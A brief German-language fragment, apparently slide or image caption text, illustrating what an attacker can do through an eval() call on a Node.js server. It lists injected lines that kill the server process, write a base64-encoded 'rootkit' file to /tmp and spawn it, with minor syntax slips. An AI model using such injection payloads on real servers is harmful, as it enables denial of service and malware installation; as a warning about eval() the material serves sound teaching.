 Z Node.js Wenn ich ein eval() im Server habe ... process.kill(process.id); require(‘fs‘).writeFileSync(‘/tmp/rootkit‘, data, ‘base64); require(‘child_process‘).spawn(‘/tmp/rootkit‘); 